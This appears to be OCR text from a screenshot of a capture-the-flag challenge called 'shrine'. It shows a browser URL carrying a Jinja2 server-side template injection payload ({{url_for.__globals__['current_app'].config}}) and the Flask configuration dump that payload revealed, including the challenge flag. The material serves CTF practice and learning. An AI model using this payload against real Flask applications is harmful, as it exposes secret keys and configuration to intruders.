 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DO
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLAT
None, 'FLAG': 'flag{shrine_is_good_ssti}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND
None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://220.249.52.133:30630/shrine/{{url_for.__globals__['current_app'].config}}